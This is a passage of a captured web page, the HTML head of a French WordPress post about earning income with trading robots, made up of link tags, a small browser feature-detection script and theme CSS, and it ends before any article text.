

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.global-reach.biz/2793/augmenter-ses-revenus-avec-le-robot-trading/
body_size: 24212
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Augmenter ses revenus avec le robot trading &#8211; global-reach</title>
<link rel='dns-prefetch' href='//www.global-reach.biz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="global-reach &raquo; Flux" href="https://www.global-reach.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="global-reach &raquo; Flux des commentaires" href="https://www.global-reach.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="global-reach &raquo; Augmenter ses revenus avec le robot trading Flux des commentaires" href="https://www.global-reach.biz/2793/augmenter-ses-revenus-avec-le-robot-trading/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.global-reach.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.global-reach.biz%2F2793%2Faugmenter-ses-revenus-avec-le-robot-trading%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.global-reach.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.global-reach.biz%2F2793%2Faugmenter-ses-revenus-avec-le-robot-trading%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<link rel='stylesheet' id='kubio-block-library-css' href='https://www.global-reach.biz/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1758270192' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.global-reach.biz/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:3,169,244;--kubio-color-2:247,144,7;--kubio-color-3:0,191,135;--kubio-color-4:102,50,255;--kubio-color-5:255,255,255;--kubio-color-6:30,30,30;--kubio-color-1-variant-1:165,219,243;--kubio-color-1-variant-2:84,194,243;--kubio-color-1-variant-3:3,169,244;--kubio-color-1-variant-4:1,110,158;--kubio-color-1-variant-5:1,51,73;--kubio-color-2-variant-1:246,214,171;--kubio-color-2-variant-2:246,179,89;--kubio-color-2-variant-3:247,144,7;--kubio-color-2-variant-4:161,94,4;--kubio-color-2-variant-5:76,44,2;--kubio-color-3-variant-1:127,190,172;--kubio-color-3-variant-2:63,190,153;--kubio-color-3-variant-3:0,191,135;--kubio-color-3-variant-4:0,105,74;--kubio-color-3-variant-5:0,20,14;--kubio-color-4-variant-1:228,220,255;--kubio-color-4-variant-2:165,135,255;--kubio-color-4-variant-3:102,50,255;--kubio-color-4-variant-4:67,33,169;--kubio-color-4-variant-5:33,16,84;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:233,233,233;--kubio-color-6-variant-2:182,182,182;--kubio-color-6-variant-3:131,131,131;--kubio-color-6-variant-4:80,80,80;--kubio-color-6-variant-5:30,30,30 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-nkhNVkO4xLQ-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:30px;padding-bottom:30px;background-color:rgba(var(--kubio-color-5),0.86);}#kubio .style-nkhNVkO4xLQ-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-RJZ7cGjOCNL-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-RJZ7cGjOCNL-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-RJZ7cGjOCNL-inner{text-align:left;}#kubio .style-EFXTsGiaPUA-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-EFXTsGiaPUA-container .kubio-logo-image{max-height:70px;}#kubio .style-EFXTsGiaPUA-image{max-height:70px;}#kubio .style-EFXTsGiaPUA-text{font-weight:600;font-size:18px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-EFXTsGiaPUA-container{align-items:flex-start;justify-content:flex-start;}#kubio .style-rv0Wam4F5PI-inner{text-align:center;}#kubio .style-rv0Wam4F5PI-container{height:auto;min-height:unset;}#kubio .style-C_rJk11L-Q7-container{height:50px;}#kubio .style-FOAEuzAYZ5u-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-FOAEuzAYZ5u-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-FOAEuzAYZ5u-inner{text-align:right;}#kubio .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:1px;}#kubio .style-kXHWTaNFc6x-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-kXHWTaNFc6x-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul{justify-content:flex-end;gap:15px;--kubio-gap-fallback:15px;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:17px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-kXHWTaNFc6x-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer > .kubio-menu  > ul > li > a:hover,#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .h-navigation_sticky:not(.extra-1) .style-kXHWTaNFc6x-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1-variant-4),1);}#kubio .style-WqgR1I4FhDY-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-WqgR1I4FhDY-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-WqgR1I4FhDY-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-rhS9gVIFHMq-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-rhS9gVIFHMq-container{height:auto;min-height:unset;}#kubio .style-MlWnxPrYscR-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-MlWnxPrYscR-container .kubio-logo-image{max-height:70px;}#kubio .style-MlWnxPrYscR-image{max-height:70px;}#kubio .style-MlWnxPrYscR-text{font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-7Bb2pBxqmae-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-7Bb2pBxqmae-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-7Bb2pBxqmae-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-rTXG5-NNJMj-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-rTXG5-NNJMj-container{height:auto;min-height:unset;}#kubio .style-9PaZlisJc5L-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-Rq89nKiMnL-outer{background-image:url("http://www.global-reach.biz/wp-content/uploads/2025/09/pexels-photo-6177648-2-1.jpeg");background-size:cover;background-position:50% 55%;background-attachment:scroll;background-repeat:no-repeat;padding-top:100px;padding-bottom:150px;height:auto;min-height:unset;border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-Rq89nKiMnL-outer h1,#kubio .style-Rq89nKiMnL-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer h2,#kubio .style-Rq89nKiMnL-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer h3,#kubio .style-Rq89nKiMnL-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer h4,#kubio .style-Rq89nKiMnL-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer h5,#kubio .style-Rq89nKiMnL-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer h6,#kubio .style-Rq89nKiMnL-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Rq89nKiMnL-outer,#kubio .style-Rq89nKiMnL-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-Rq89nKiMnL-outer p,#kubio .style-Rq89nKiMnL-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-Vag3OMeHILt-inner{text-align:left;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-Vag3OMeHILt-container{height:auto;min-height:unset;}#kubio p.wp-block.style-hcwEHmKKd6O-container,#kubio h1.wp-block.style-hcwEHmKKd6O-container,#kubio h2.wp-block.style-hcwEHmKKd6O-container,#kubio h3.wp-block.style-hcwEHmKKd6O-container,#kubio h4.wp-block.style-hcwEHmKKd6O-container,#kubio h5.wp-block.style-hcwEHmKKd6O-container,#kubio h6.wp-block.style-hcwEHmKKd6O-container{color:rgba(var(--kubio-color-6),1);}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:112px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-YDNd4B7Bo-widget-box{text-align:left;}#kubio .style-YDNd4B7Bo-widget-box a{font-weight:400;font-size:15px;color:rgba(var(--kubio-color-6),1);}#kubio .style-YDNd4B7Bo-widget-box a:hover{color:#0000ff;}#kubio .style-YDNd4B7Bo-widget-box li{padding-bottom:20px;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-QJ6pZFMUUh-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-QJ6pZFMUUh-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-QJ6pZFMUUh-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-QJ6pZFMUUh-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;font-weight:400;text-decoration:none;color:rgba(var(--kubio-color-5-variant-5),1);}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-QJ6pZFMUUh-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-QJ6pZFMUUh-outer > .kubio-menu li > ul > 